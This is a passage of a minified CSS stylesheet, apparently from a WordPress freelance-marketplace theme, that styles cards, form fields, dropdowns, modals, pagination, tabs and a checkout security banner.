auto}.load-more-button.loading{text-indent:-999999px;background-position:center center}@media only screen and (max-width:767px){.load-more-button:before{display:none}.load-more-button{margin-bottom:-80px}}.ui.doubling.cards,.ui.four.cards,.ui.one.cards,.ui.stackable.cards,.ui.three.cards{margin:-1em}@media screen and (max-width:1640px){.ui.doubling.cards,.ui.four.cards,.ui.one.cards,.ui.stackable.cards,.ui.three.cards{margin:-.5em}}.ui.one.cards>.card{width:calc(100% - 2em);margin:1em}@media screen and (max-width:1640px){.ui.one.cards>.card{width:calc(100% - 1em);margin:.5em}}.ui.three.cards>.card{width:calc(33.33333333% - 2em);margin:1em}@media screen and (max-width:1279px){.ui.three.cards>.card{width:calc(50% - 1em);margin:.5em}}@media (max-width:575px){.ui.three.cards>.card{width:calc(100% - 1em)}}.ui.four.cards>.card{width:calc(25% - 2em);margin:1em}@media screen and (max-width:1640px){.ui.four.cards>.card{width:calc(25% - 1em);margin:.5em}}@media screen and (max-width:1279px){.ui.four.cards>.card{width:calc(33.33333333% - 1em)}}@media screen and (max-width:1024px){.ui.four.cards>.card{width:calc(50% - 1em)}}@media (max-width:575px){.ui.four.cards>.card{width:calc(100% - 1em)}}.ui.four.doubling.cards>.card,.ui.stackable.cards>.card{margin:1em}@media screen and (max-width:1640px){.ui.stackable.cards>.card{margin:.5em}}@media screen and (max-width:1640px){.ui.four.doubling.cards>.card{margin:.5em}}.generic-card{box-shadow:0 2px 10px 0 rgba(0,12,145,.1);border-radius:6px;display:flex;flex-direction:column}.generic-card .generic-card-header{border-bottom:1px solid #e8ebf6;padding:10px 20px;display:flex;align-items:center}@media screen and (max-width:1440px){.generic-card .generic-card-header{padding:10px 15px}}.generic-card .generic-card-header .user-photo{margin-right:12px}.generic-card .generic-card-header .user-content .user-link{color:#20c497;font-size:16px;font-weight:600;margin-bottom:5px;word-break:break-all}.generic-card .generic-card-header .user-content .card-date{font-size:13px;font-weight:400;color:#898eb4}.generic-card .generic-card-header .lets-meet{margin-left:auto}.generic-card .generic-card-content{padding:20px 25px;flex-grow:1}@media screen and (max-width:1440px){.generic-card .generic-card-content{padding:15px}}.generic-card .generic-card-content .generic-card-title-link{color:#454a60;font-size:16px;font-weight:600;margin-bottom:5px;display:block}.generic-card .generic-card-content .generic-card-categories{color:#898eb4;font-size:14px}.generic-card .generic-card-content .generic-card-categories .mb5{margin-bottom:0!important}.generic-card .generic-card-footer{border-top:1px solid #e8ebf6;padding:15px 20px;display:flex;align-items:center;justify-content:space-between}@media screen and (max-width:1440px){.generic-card .generic-card-footer{padding:10px 15px}}.generic-card .generic-card-footer .budget .label-class{display:block;text-transform:uppercase;font-size:12px;letter-spacing:1px;font-weight:600;color:#898eb4}.generic-card .generic-card-footer .budget .value-class{font-size:16px;font-weight:600;display:block;color:#20c497}.wpj-shadow-container{border-radius:6px;background:#fff;box-shadow:0 10px 20px 0 rgba(55,64,157,.15)}.wpj-shadow-container:not(.no-padding){padding:25px 30px}@media screen and (max-width:767px){.wpj-shadow-container:not(.no-padding){padding:20px}}.wpj-bordered-container{border-radius:6px;background:#fff;border:1px solid #e8ebf6}.wpj-bordered-container>.ui.segment{box-shadow:none;margin-bottom:0}.wpj-bordered-container:not(.no-padding){padding:25px 30px}@media screen and (max-width:767px){.wpj-bordered-container:not(.no-padding){padding:20px}}.wpj-page-section{padding-top:60px;padding-bottom:60px}@media screen and (max-width:1440px){.wpj-page-section{padding-top:40px;padding-bottom:40px}}@media screen and (max-width:767px){.wpj-page-section{padding-top:30px;padding-bottom:30px}}.wpj-group{margin-right:-4px;margin-bottom:-4px}.wpj-group>*{margin-right:4px;margin-bottom:4px}.wpj-group.wpj-group-s{margin-right:-8px;margin-bottom:-8px}.wpj-group.wpj-group-s>*{margin-right:8px;margin-bottom:8px}.dropdown-menu{border-radius:6px;position:relative;display:inline-block;padding:10px 20px;background:#e8ebf6;border:1px solid #e8ebf6}.dropdown-menu .trigger-text{font-size:14px;font-weight:600;cursor:pointer}.dropdown-menu .trigger-icon,.ui-widget-content a,.ui-widget-header a{color:#20c497}.dropdown-menu .dropdown-menu-list{border-radius:6px;box-shadow:0 2px 10px 0 rgba(0,12,145,.1);opacity:0;transform:scaleY(0);position:absolute;left:0;top:calc(100% + 5px);z-index:101;min-width:100%;max-width:300px;overflow:auto;pointer-events:none;background:#fff;transition:opacity .2s ease-out,transform .2s ease-in-out;transform-origin:center top}.dropdown-menu .dropdown-menu-list .item{padding:10px 30px;color:#898eb4;display:flex;align-items:center;font-size:16px;font-weight:600;cursor:pointer}.dropdown-menu .dropdown-menu-list .item .symbol{color:#20c497;font-weight:600;margin-right:5px}.dropdown-menu.dropdown-menu-small{border:0;padding:4px 7px}.dropdown-menu.dropdown-menu-small .trigger-text{text-transform:uppercase;font-size:11px;font-weight:700;color:#898eb4}.dropdown-menu.dropdown-menu-small .dropdown-menu-list .item{font-size:12px;font-weight:500;padding:7px 10px}.dropdown-menu.dropdown-menu-open .dropdown-menu-list{opacity:1;pointer-events:auto;transform:scaleY(1)}.user-info-menu:before{content:"";position:fixed;top:0;left:0;height:100%;width:100%;z-index:10;background:rgba(137,142,180,.7);pointer-events:none;opacity:0}.user-info-menu .dropdown-menu-wrapper{position:absolute;top:100%;right:0;z-index:99;display:none;min-width:200px}.user-info-menu .dropdown-menu-wrapper .nh-submenu{border-radius:6px;box-shadow:0 5px 20px 5px rgba(55,64,157,.2);border:1px solid #fff;text-shadow:none;display:flex;margin-top:9px}.user-info-menu .dropdown-menu-wrapper .nh-submenu>ul{flex-basis:50%;flex-grow:1;display:flex;flex-direction:column;width:50%}.user-info-menu .dropdown-menu-wrapper .nh-submenu:after,.user-info-menu .dropdown-menu-wrapper .nh-submenu:before{content:"";position:absolute;right:12px;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #e1e1e1}.user-info-menu .dropdown-menu-wrapper .nh-submenu:before{top:0}.user-info-menu .dropdown-menu-wrapper .nh-submenu:after{top:1px}.user-info-menu .dropdown-menu-wrapper .nh-submenu .nh-accordion-handler:after{content:"\f107";top:8px;font-size:14px;right:10px}.user-info-menu .dropdown-menu-wrapper .nh-submenu.nh-accordions{padding:5px 20px}.user-info-menu .dropdown-menu-wrapper .nh-submenu.nh-accordions ul>li>a{padding:8px 5px}.user-info-menu .dropdown-menu-wrapper .nh-submenu.nh-accordions ul>li>a.nh-accordion-handler{padding-right:25px}.user-info-menu .dropdown-menu-wrapper .nh-submenu.nh-accordions ul+ul{margin-left:10px}.user-info-menu:hover .dropdown-menu-wrapper{display:block}@media screen and (max-width:1024px){.user-info-menu:hover .dropdown-menu-wrapper{display:none}}@media screen and (max-width:767px){.user-info-menu:hover .dropdown-menu-wrapper{display:none}}.ui.dropdown .menu>.header{line-height:1}.form-field{display:flex;align-items:center}.form-field input[type=date],.form-field input[type=datetime-local],.form-field input[type=datetime],.form-field input[type=email],.form-field input[type=month],.form-field input[type=number],.form-field input[type=password],.form-field input[type=search],.form-field input[type=tel],.form-field input[type=text],.form-field input[type=time],.form-field input[type=url],.form-field input[type=week]{box-sizing:border-box;border-radius:6px;font-size:14px;font-weight:400;border:1px solid #e8ebf6;color:#454a60;width:100%;max-width:100%;line-height:1;margin:0;vertical-align:middle;outline:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:#fff;min-width:none}.form-field select,.form-field textarea{box-sizing:border-box;border-radius:6px;font-size:14px;font-weight:400;border:1px solid #e8ebf6;color:#454a60;max-width:100%;margin:0;vertical-align:middle;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;min-width:none}.form-field textarea{outline:0}.form-field select{width:100%;background:#fff}.form-field input[type=date]:not([type=color]),.form-field input[type=datetime-local]:not([type=color]),.form-field input[type=datetime]:not([type=color]),.form-field input[type=email]:not([type=color]),.form-field input[type=month]:not([type=color]),.form-field input[type=number]:not([type=color]),.form-field input[type=password]:not([type=color]),.form-field input[type=search]:not([type=color]),.form-field input[type=tel]:not([type=color]),.form-field input[type=text]:not([type=color]),.form-field input[type=time]:not([type=color]),.form-field input[type=url]:not([type=color]),.form-field input[type=week]:not([type=color]),.form-field select:not([type=color]),.form-field textarea:not([type=color]){padding:10px 20px}@media screen and (max-width:1024px){.form-field input[type=date]:not([type=color]),.form-field input[type=datetime-local]:not([type=color]),.form-field input[type=datetime]:not([type=color]),.form-field input[type=email]:not([type=color]),.form-field input[type=month]:not([type=color]),.form-field input[type=number]:not([type=color]),.form-field input[type=password]:not([type=color]),.form-field input[type=search]:not([type=color]),.form-field input[type=tel]:not([type=color]),.form-field input[type=text]:not([type=color]),.form-field input[type=time]:not([type=color]),.form-field input[type=url]:not([type=color]),.form-field input[type=week]:not([type=color]),.form-field select:not([type=color]),.form-field textarea:not([type=color]){padding:15px}}@media screen and (max-width:767px){.form-field input[type=date]:not([type=color]),.form-field input[type=datetime-local]:not([type=color]),.form-field input[type=datetime]:not([type=color]),.form-field input[type=email]:not([type=color]),.form-field input[type=month]:not([type=color]),.form-field input[type=number]:not([type=color]),.form-field input[type=password]:not([type=color]),.form-field input[type=search]:not([type=color]),.form-field input[type=tel]:not([type=color]),.form-field input[type=text]:not([type=color]),.form-field input[type=time]:not([type=color]),.form-field input[type=url]:not([type=color]),.form-field input[type=week]:not([type=color]),.form-field select:not([type=color]),.form-field textarea:not([type=color]){padding:10px 15px}}.form-field input[type=date]:focus,.form-field input[type=date]:hover,.form-field input[type=datetime-local]:focus,.form-field input[type=datetime-local]:hover,.form-field input[type=datetime]:focus,.form-field input[type=datetime]:hover,.form-field input[type=email]:focus,.form-field input[type=email]:hover,.form-field input[type=month]:focus,.form-field input[type=month]:hover,.form-field input[type=number]:focus,.form-field input[type=number]:hover,.form-field input[type=password]:focus,.form-field input[type=password]:hover,.form-field input[type=search]:focus,.form-field input[type=search]:hover,.form-field input[type=tel]:focus,.form-field input[type=tel]:hover,.form-field input[type=text]:focus,.form-field input[type=text]:hover,.form-field input[type=time]:focus,.form-field input[type=time]:hover,.form-field input[type=url]:focus,.form-field input[type=url]:hover,.form-field input[type=week]:focus,.form-field input[type=week]:hover,.form-field select:focus,.form-field select:hover,.form-field textarea:focus,.form-field textarea:hover{border-color:#898eb4}.form-field input[type=date]::-moz-placeholder,.form-field input[type=datetime-local]::-moz-placeholder,.form-field input[type=datetime]::-moz-placeholder,.form-field input[type=email]::-moz-placeholder,.form-field input[type=month]::-moz-placeholder,.form-field input[type=number]::-moz-placeholder,.form-field input[type=password]::-moz-placeholder,.form-field input[type=search]::-moz-placeholder,.form-field input[type=tel]::-moz-placeholder,.form-field input[type=text]::-moz-placeholder,.form-field input[type=time]::-moz-placeholder,.form-field input[type=url]::-moz-placeholder,.form-field input[type=week]::-moz-placeholder,.form-field select::-moz-placeholder,.form-field textarea::-moz-placeholder{color:#bfc3e0}.form-field input[type=date]:-ms-input-placeholder,.form-field input[type=datetime-local]:-ms-input-placeholder,.form-field input[type=datetime]:-ms-input-placeholder,.form-field input[type=email]:-ms-input-placeholder,.form-field input[type=month]:-ms-input-placeholder,.form-field input[type=number]:-ms-input-placeholder,.form-field input[type=password]:-ms-input-placeholder,.form-field input[type=search]:-ms-input-placeholder,.form-field input[type=tel]:-ms-input-placeholder,.form-field input[type=text]:-ms-input-placeholder,.form-field input[type=time]:-ms-input-placeholder,.form-field input[type=url]:-ms-input-placeholder,.form-field input[type=week]:-ms-input-placeholder,.form-field select:-ms-input-placeholder,.form-field textarea:-ms-input-placeholder{color:#bfc3e0}.form-field input[type=date]::placeholder,.form-field input[type=datetime-local]::placeholder,.form-field input[type=datetime]::placeholder,.form-field input[type=email]::placeholder,.form-field input[type=month]::placeholder,.form-field input[type=number]::placeholder,.form-field input[type=password]::placeholder,.form-field input[type=search]::placeholder,.form-field input[type=tel]::placeholder,.form-field input[type=text]::placeholder,.form-field input[type=time]::placeholder,.form-field input[type=url]::placeholder,.form-field input[type=week]::placeholder,.form-field select::placeholder,.form-field textarea::placeholder{color:#bfc3e0}.form-field input:disabled{background:#eff5ff}.form-field input:disabled:focus,.form-field input:disabled:hover{border-color:#e8ebf6}.form-field select{height:auto;line-height:normal;outline:0}.form-field textarea{height:100px;line-height:1.5;padding-top:10px;background:#fff;width:100%}.form-field textarea::-webkit-input-placeholder{color:#898eb4;font-size:15px}.form-field [type=checkbox]:checked+label,.form-field [type=checkbox]:not(:checked)+label,.form-field [type=radio]:checked+label,.form-field [type=radio]:not(:checked)+label{position:relative;padding-left:25px;cursor:pointer}.form-field [type=checkbox]:checked+label:before,.form-field [type=checkbox]:not(:checked)+label:before,.form-field [type=radio]:checked+label:before,.form-field [type=radio]:not(:checked)+label:before{content:"";position:absolute;left:0;top:8px;width:16px;height:16px;border:1px solid #e8ebf6;background:#fff}.form-field [type=checkbox]:checked+label:before,.form-field [type=checkbox]:not(:checked)+label:before{border-radius:3px}.form-field [type=radio]:checked+label:before,.form-field [type=radio]:not(:checked)+label:before{border-radius:50%}.form-field [type=checkbox]:checked+label:after,.form-field [type=checkbox]:not(:checked)+label:after,.form-field [type=radio]:checked+label:after,.form-field [type=radio]:not(:checked)+label:after{content:"";position:absolute;top:12px;left:4px;line-height:.8;transition:all .2s;background:#eff5ff;width:8px;height:8px}.form-field [type=checkbox]:checked+label:after,.form-field [type=checkbox]:not(:checked)+label:after{border-radius:2px}.form-field [type=radio]:checked+label:after,.form-field [type=radio]:not(:checked)+label:after{border-radius:50%}.form-field [type=checkbox]:not(:checked)+label:after,.form-field [type=radio]:not(:checked)+label:after{opacity:0;transform:scale(0)}.form-field [type=checkbox]:checked+label:after,.form-field [type=radio]:checked+label:after{opacity:1;transform:scale(1)}.form-field.medium-field input[type=date],.form-field.medium-field input[type=datetime-local],.form-field.medium-field input[type=datetime],.form-field.medium-field input[type=email],.form-field.medium-field input[type=month],.form-field.medium-field input[type=number],.form-field.medium-field input[type=password],.form-field.medium-field input[type=search],.form-field.medium-field input[type=tel],.form-field.medium-field input[type=text],.form-field.medium-field input[type=time],.form-field.medium-field input[type=url],.form-field.medium-field input[type=week],.form-field.medium-field select,.form-field.medium-field textarea{padding-top:13px;padding-bottom:13px}.form-field.form-field-with-icon.form-field-with-icon{position:relative}.form-field.form-field-with-icon.form-field-with-icon input{padding-left:30px}.form-field.form-field-with-icon.form-field-with-icon .form-field-icon{position:absolute;left:10px;top:50%;transform:translateY(-50%);color:#d9dae8}.form-field.form-field-with-icon.form-field-with-icon .form-field-icon.icon-l{font-size:24px}@media screen and (max-width:1024px){.form-field.form-field-with-icon.form-field-with-icon .form-field-icon.icon-l{font-size:20px}}.form-field.form-field-with-icon.form-field-with-icon .form-field-icon.icon-img-l{height:24px}@media screen and (max-width:1024px){.form-field.form-field-with-icon.form-field-with-icon .form-field-icon.icon-img-l{height:20px}.form-field.form-field-with-icon.form-field-with-icon .form-field-icon{left:5px}}.form-field.form-field-with-icon.form-field-with-icon.icon-l input{padding-left:49px}@media screen and (max-width:1024px){.form-field.form-field-with-icon.form-field-with-icon.icon-l input{padding-left:35px}}.ui.form input:not([type]),.ui.form input[type=date],.ui.form input[type=datetime-local],.ui.form input[type=email],.ui.form input[type=file],.ui.form input[type=number],.ui.form input[type=password],.ui.form input[type=search],.ui.form input[type=tel],.ui.form input[type=text],.ui.form input[type=time],.ui.form input[type=url]{border-radius:6px;border:1px solid #e8ebf6;color:#454a60;padding-top:11px;padding-bottom:11px;font-size:15px;min-width:0;flex-shrink:1}.ui.form input:not([type])::-moz-placeholder,.ui.form input[type=date]::-moz-placeholder,.ui.form input[type=datetime-local]::-moz-placeholder,.ui.form input[type=email]::-moz-placeholder,.ui.form input[type=file]::-moz-placeholder,.ui.form input[type=number]::-moz-placeholder,.ui.form input[type=password]::-moz-placeholder,.ui.form input[type=search]::-moz-placeholder,.ui.form input[type=tel]::-moz-placeholder,.ui.form input[type=text]::-moz-placeholder,.ui.form input[type=time]::-moz-placeholder,.ui.form input[type=url]::-moz-placeholder{color:#898eb4;font-size:15px}.ui.form input:not([type]):-ms-input-placeholder,.ui.form input[type=date]:-ms-input-placeholder,.ui.form input[type=datetime-local]:-ms-input-placeholder,.ui.form input[type=email]:-ms-input-placeholder,.ui.form input[type=file]:-ms-input-placeholder,.ui.form input[type=number]:-ms-input-placeholder,.ui.form input[type=password]:-ms-input-placeholder,.ui.form input[type=search]:-ms-input-placeholder,.ui.form input[type=tel]:-ms-input-placeholder,.ui.form input[type=text]:-ms-input-placeholder,.ui.form input[type=time]:-ms-input-placeholder,.ui.form input[type=url]:-ms-input-placeholder{color:#898eb4;font-size:15px}.ui.form input:not([type])::placeholder,.ui.form input[type=date]::placeholder,.ui.form input[type=datetime-local]::placeholder,.ui.form input[type=email]::placeholder,.ui.form input[type=file]::placeholder,.ui.form input[type=number]::placeholder,.ui.form input[type=password]::placeholder,.ui.form input[type=search]::placeholder,.ui.form input[type=tel]::placeholder,.ui.form input[type=text]::placeholder,.ui.form input[type=time]::placeholder,.ui.form input[type=url]::placeholder{color:#898eb4;font-size:15px}.ui.form input:not([type]):hover,.ui.form input[type=date]:hover,.ui.form input[type=datetime-local]:hover,.ui.form input[type=email]:hover,.ui.form input[type=file]:hover,.ui.form input[type=number]:hover,.ui.form input[type=password]:hover,.ui.form input[type=search]:hover,.ui.form input[type=tel]:hover,.ui.form input[type=text]:hover,.ui.form input[type=time]:hover,.ui.form input[type=url]:hover{color:#bfc3e0}.ui.form textarea::-webkit-input-placeholder,.ui.form textarea:focus{color:#898eb4}.charscounter{font-size:14px;color:#bfc3e0;font-weight:400}.ui.label{background:#eff5ff;color:#898eb4}.ui.selection.dropdown{border-radius:6px;border:1px solid #e8ebf6;color:#313546;padding-top:11px;padding-bottom:11px;font-size:15px;line-height:1.21428571em}.ui.selection.dropdown .text{color:#313546}.flipTimer .digit>div.digit-bottom:before,.flipTimer .digit>div.digit-top:before,.ui.selection.dropdown.active{box-shadow:none}.ui.selection.dropdown .clear-dropdown{top:50%;transform:translateY(-50%);right:10px;color:#898eb4}.ui.selection.dropdown:focus,.ui.selection.dropdown:hover{color:#bfc3e0}.ui.selection.dropdown.slim-dropdown{border:0}.ui.selection.dropdown.slim-dropdown .text,.ui.selection.dropdown.slim-dropdown.visible .text{font-weight:600;color:#898eb4;font-size:15px}.slim-dropdown-wrapper>label{font-size:15px;font-weight:400;color:#898eb4}@media (max-width:575px){.slim-dropdown-wrapper .ui.selection.dropdown{min-width:unset}}.ui.default.dropdown:not(.button)>.text,.ui.dropdown:not(.button)>.default.text{color:#898eb4}.ui.multiple.dropdown{padding-top:5px;padding-bottom:5px}.ui.form .field.inline-field>label,.ui.icon.input>i.icon{color:#898eb4}.ui.multiple.search.dropdown>input.search{margin-top:3px}.ui.dropdown>.dropdown.icon:before{content:"\f107";font-family:"Icons";color:#898eb4;top:50%;transform:translateY(-50%)}.ui.icon.input>i.link.icon.clear{position:absolute;right:0;top:50%;transform:translateY(-50%);left:auto}.field.inline-field{display:flex;align-items:center;padding-top:3px}.field.inline-field .label{font-size:15px;font-weight:600;color:#898eb4}.field.inline-field .label .small-label,.job-order-info .item span{font-weight:400}.field.inline-field input[type=text]{border-radius:6px;min-width:50px;max-width:60px;padding:5px 10px;border:1px solid #e8ebf6;font-size:15px;color:#898eb4;margin-left:auto;display:inline-block;text-align:center}.ui.form .field.inline-field{margin-bottom:5px}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget button,.ui-widget input,.ui-widget select,.ui-widget textarea{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:0;background:#f1f3f8}.ui-slider-horizontal{height:6px}.blog-tags ul li a:hover,.category-listing ul li a:hover,.subcategory-listing ul li a:hover,.ui-widget-header{background:#eff5ff}.ui-widget.ui-widget-content{border:0}.ui-slider-handle.ui-state-default.ui-corner-all{border-radius:8px;width:16px;height:16px;background:#20c497;border:2px solid #fff;box-shadow:none;cursor:pointer;top:50%;transform:translateY(-50%)}.ui.toggle.checkbox label{color:#898eb4;font-weight:600;padding-left:50px;padding-top:2px;cursor:pointer}.ui.toggle.checkbox label:before{border-radius:10px;width:40px;height:20px;background:#f1f3f8;border:0;box-shadow:none}.ui.toggle.checkbox label:after{border-radius:6px;background:#bfc3e0;width:16px;height:12px;top:4px;left:6px;border:0;box-shadow:none}.ui.toggle.checkbox label:hover:before{background:#e8ebf6}.ui.toggle.checkbox input~label:after{box-shadow:none;left:6px}.ui.toggle.checkbox input:checked~label{color:#898eb4!important}.ui.toggle.checkbox input:checked~label:before{background:#f1f3f8!important}.ui.toggle.checkbox input:checked~label:after{left:18px;box-shadow:none;background:#20c497}.ui.checkbox label{text-align:left;cursor:pointer;color:#898eb4;font-size:14px;font-weight:600}.ui.checkbox label:before{border-radius:3px;border:1px solid #e8ebf6;background:#f7f7f7}.ui.checkbox label:after{color:#20c497;font-size:13px}.ui.checkbox input:disabled~label{color:#898eb4}.ui.form .fields.wrap-fix .field{margin-bottom:30px}@media screen and (max-width:1024px){.ui.form .fields.wrap-fix .field{margin-bottom:1em}}.ui.label{padding-left:12px;padding-right:12px}.ui.labeled.input>.label{display:flex;align-items:center;font-weight:400}#queue~.ui.labeled.icon.button.uploadifive-button{border-radius:6px;border:1px solid #20c497;background:#c4ffef;color:#454a60;font-size:15px;font-weight:600;text-transform:capitalize;text-align:left!important;padding-left:55px!important}#queue~.ui.labeled.icon.button.uploadifive-button>.icon{background-color:#20c497;color:#fff}#queue~.ui.labeled.icon.button.uploadifive-button>.icon.attach.icon{background-image:url(../images/media/paperclip.svg);background-repeat:no-repeat;background-position:center}.amount_section{border-radius:6px;display:inline-flex;align-items:center;padding:2px 10px;border:1px solid #e8ebf6}.amount_section a{color:#20c497;font-size:20px;font-weight:700}.amount_section input[type=text].current_amount.current_amount{border:0;font-size:14px;font-weight:600;background:0 0;padding:0;min-width:none;width:40px;outline:0;text-align:center;line-height:20px;height:20px}.ui.calendar .ui.icon.input>i.icon{color:#20c497;opacity:1}.cta-section-wrapper{padding-top:150px}@media screen and (max-width:1440px){.cta-section-wrapper{padding-top:50px}}.cta-section-wrapper .cta-section,.landing-page-image{background-size:cover;background-position:center center;background-repeat:no-repeat;display:flex;align-items:center}.cta-section-wrapper .cta-section{border-radius:6px;position:relative;min-height:440px;padding:70px 80px}@media screen and (max-width:1024px){.cta-section-wrapper .cta-section{min-height:0}}@media screen and (max-width:767px){.cta-section-wrapper .cta-section{padding:50px 30px}}.cta-section-wrapper .cta-section .text-content{max-width:60%}@media screen and (max-width:1024px){.cta-section-wrapper .cta-section .text-content{max-width:100%;text-align:center}}.cta-section-wrapper .cta-section h2{color:#fff;font-size:48px;line-height:60px;margin-bottom:30px}@media screen and (max-width:1640px){.cta-section-wrapper .cta-section h2{font-size:36px;line-height:normal}}@media screen and (max-width:767px){.cta-section-wrapper .cta-section h2{font-size:30px}}.cta-section-wrapper .cta-section .cta-graphic{position:absolute;bottom:-6px;right:80px;z-index:10;max-width:40%}.cta-section-wrapper .cta-section .cta-graphic img{max-width:100%}@media screen and (max-width:1640px){.cta-section-wrapper .cta-section .cta-graphic{right:40px}}@media screen and (max-width:1024px){.cta-section-wrapper .cta-section .cta-graphic{display:none}}.landing-page-image{background-color:#454a60;min-height:500px;padding:60px 0;margin-top:-30px}@media screen and (max-width:767px){.landing-page-image{min-height:350px}}.landing-page-image .landing-page-content{max-width:800px}.landing-page-image h1,.landing-page-image p{color:#fff;font-size:44px;font-weight:700;text-shadow:1.5px 2.598px 3px rgba(0,0,0,.5);margin:0 0 30px}@media screen and (max-width:767px){.landing-page-image h1{font-size:36px}}.landing-page-image p{font-size:16px;font-weight:400}@media screen and (max-width:767px){.landing-page-image p{font-size:14px}}.attachments-wrapper{color:#898eb4}.attachments-wrapper .attachment-title{font-weight:700;margin-top:1em;margin-bottom:.5em;color:#bfc3e0;text-transform:uppercase}.attachments-wrapper .attachment-item-wrapper{display:flex;align-items:center;margin-top:.25em;margin-bottom:.25em}.attachments-wrapper .attachment-item-wrapper .attachment-item-content{display:flex;align-items:center}.attachments-wrapper .attachment-item-wrapper .attachment-item-content img{width:20px;height:20px}.attachments-wrapper .attachment-item-wrapper .attachment-item-content .attachment-item-link{padding-left:10px;padding-right:10px;font-size:16px;font-weight:600;color:#454a60}.attachments-wrapper .attachment-item-wrapper .attachment-item-content .attachment-item-filesize,.ui.checkbox.payment-item-title label span{color:#898eb4}.attachments-wrapper .attachment-item-wrapper .attachment-item-content .delete-attachment:before{content:"\f00d";font-family:Icons;color:#ff6c61;font-size:16px;padding-left:5px}.attachments-wrapper img{border-radius:6px}.checkout-secure-banner{margin-top:25px;margin-bottom:50px}@media screen and (max-width:1024px){.checkout-secure-banner{margin-bottom:30px}}.secure-banner-inner{border-radius:6px;background:#f1f3f8;display:flex;align-items:center;min-height:200px;padding:20px 85px}@media screen and (max-width:1024px){.secure-banner-inner{padding:20px 40px}}@media screen and (max-width:767px){.secure-banner-inner{padding:20px 30px;justify-content:center;text-align:center;flex-wrap:wrap}}.secure-banner-inner .secure-banner-graphic{height:300px;margin-bottom:-100px;flex-shrink:0}@media screen and (max-width:767px){.secure-banner-inner .secure-banner-graphic{margin-bottom:30px}}@media screen and (max-width:1024px){.secure-banner-inner .secure-banner-graphic{height:250px;max-height:250px;width:auto}}@media screen and (max-width:767px){.secure-banner-inner .secure-banner-graphic{height:150px;max-height:150px}}.secure-banner-inner .secure-banner-content{margin-left:auto;text-align:right;padding-left:30px}@media screen and (max-width:767px){.secure-banner-inner .secure-banner-content{padding-left:0;flex:1 1 100%;text-align:center}}.secure-banner-inner .ssl-title{font-size:38px;font-weight:700;color:#454a60;line-height:1.2;margin:0}@media screen and (max-width:1024px){.secure-banner-inner .ssl-title{font-size:30px}}@media screen and (max-width:767px){.secure-banner-inner .ssl-title{font-size:24px;margin-bottom:5px}}.secure-banner-inner .ssl-description{font-size:24px;font-weight:400;color:#898eb4;margin:0}@media screen and (max-width:1024px){.secure-banner-inner .ssl-description{font-size:18px}}@media screen and (max-width:767px){.secure-banner-inner .ssl-description{font-size:16px}}@media screen and (max-width:359px){.secure-banner-inner .ssl-description{font-size:14px}}.echo-lazy-load{background:url(../images/loader/loader-green.svg) no-repeat center center}.echo-lazy-loaded{background:0 0}.bx-lazy-container{position:relative;overflow:hidden}.hidden_input{width:0;height:0;opacity:0}.custom-offer-avatar,.hidden_input{overflow:hidden}.custom-offer-avatar::after{content:"";display:block;padding-top:100%;-webkit-mask:linear-gradient(110deg,#fff 50%,transparent 50%);mask:linear-gradient(110deg,#fff 50%,transparent 50%)}.ui.dimmer{background:rgba(137,142,180,.8);-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px)}.ui.modal{border-radius:6px;box-shadow:0 10px 20px 0 rgba(55,64,157,.15)}.ui.modal .header.modal-login,.ui.modal>.header{text-align:left;font-weight:700;color:#426195;margin-bottom:20px;font-size:22px}.ui.modal>.header{display:flex;align-items:flex-start;padding-right:40px;line-height:24px;word-break:break-all}@media screen and (max-width:767px){.ui.modal>.header{font-size:18px}}.ui.modal>.header.icon>div{flex:1 1 100%}.ui.modal>.header.icon i.icon.icon{margin:0 15px 0 0;font-size:24px;color:#20c497}.ui.modal>.header.icon .job-title-modal,.ui.modal>.header.icon .request-title-modal,.ui.modal>.header.icon .title-modal{font-size:20px;font-weight:700;color:#426195}.ui.modal .content{word-break:break-all}.ui.modal>.close{right:15px;top:15px;color:#bfc3e0;text-shadow:none!important;z-index:9}.ui.secondary.pointing.menu{border-bottom:2px solid #e8ebf6}.ui.secondary.pointing.menu .item{color:#898eb4;cursor:pointer;font-size:14px}.ui.secondary.pointing.menu .item.active span.pck-tab-title,.ui.secondary.pointing.menu .item:hover{color:#20c497}.ui.secondary.pointing.menu .item.active{font-size:14px;border-bottom:4px solid #898eb4;color:#20c497}.tab-to-dropdown .ui.dropdown,.tab-to-dropdown select{display:none}.tab-to-dropdown .ui.secondary.menu{margin-left:0;margin-right:0}@media screen and (max-width:767px){.tab-to-dropdown .ui.menu{display:none!important}.tab-to-dropdown .ui.dropdown,.tab-to-dropdown select{display:block}}.pagination-wrapper{display:block;margin:20px auto;text-align:right}.pagination-wrapper .page-numbers{background-color:#fff;display:inline-block;font-weight:600;width:40px;height:40px;line-height:38px;text-align:center;border-radius:50%;border:2px solid #edf1ef;vertical-align:middle;color:#9a9a9b;margin-bottom:10px}.pagination-wrapper .page-numbers:not(:first-child){margin-left:5px}.pagination-wrapper .page-numbers.current{background-color:#20c497;color:#fff;border-color:#20c497}.pagination-wrapper .page-numbers.next,.pagination-wrapper .page-numbers.prev{width:auto;height:auto;border-radius:40px;padding:0 25px;line-height:35px;color:#20c497;border-color:#20c497}.pagination-wrapper .page-numbers.ui.loading.button{background-color:transparent;padding-left:0;padding-right:0}.pagination-wrapper .page-numbers.ui.loading.button:hover{background-color:transparent}.wpj-tabs-menu,.wpj-tabs-menu.ui.secondary.menu{display:flex;flex-wrap:wrap;margin-bottom:-7px}.wpj-tabs-menu .item,.wpj-tabs-menu.ui.secondary.menu .item{border-radius:15px;display:inline-flex;align-items:center;padding:9px 20px;background:#f1f3f8;flex-wrap:wrap;font-size:13px;font-weight:600;color:#898eb4;line-height:100%;cursor:pointer;transition:color .2s ease-out,background-color .2s ease-out;margin:0 0 7px}.wpj-tabs-menu .item:not(:last-child),.wpj-tabs-menu.ui.secondary.menu .item:not(:last-child){margin-right:7px}.wpj-tabs-menu .item:hover,.wpj-tabs-menu.ui.secondary.menu .item:hover{color:#454a60}.wpj-tabs-menu .item.active,.wpj-tabs-menu.ui.secondary.menu .item.active{background:#c4ffef;color:#1a604d}.wpj-tabs-menu .item.active .item-count,.wpj-tabs-menu.ui.secondary.menu .item.active 